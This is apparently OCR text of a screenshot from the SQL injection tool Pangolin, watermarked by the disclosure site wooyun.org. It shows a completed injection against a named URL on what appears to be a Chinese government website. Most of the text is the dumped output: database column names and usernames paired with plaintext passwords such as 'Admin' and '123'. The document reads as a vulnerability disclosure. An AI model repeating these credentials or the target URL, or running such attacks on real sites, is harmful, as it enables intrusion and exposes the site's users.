 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://www.china-xa.gov.cn/frm/Count.aspx?type=List&id=1870 GET
Type Integer DB MSSQL with Error Keyword
Datas
Table/Column Count ID UserName Password
UserName 85 Admin yjming0
DisplayName 118 Administrator 1+1=2
SiteID 174 Admin 123
IsEnable 175 add 110
LastLoginDate 176 shangyu ayumi
Sex 177 Admin 123
Password 178 add 110
Telphone 179 shangyu ayumi
EMail 180 Admin cwhhy
UnitName 184 wt 1
Tables Columns All Datas One by one 1=1 Save
Informations Datas Command MsSqlFileWriter Register Operation MsSqlDirTree Download R
Record of 48/48
Record of 233^bladmin^123456^,
Stopped! 65001
www.wooyun.org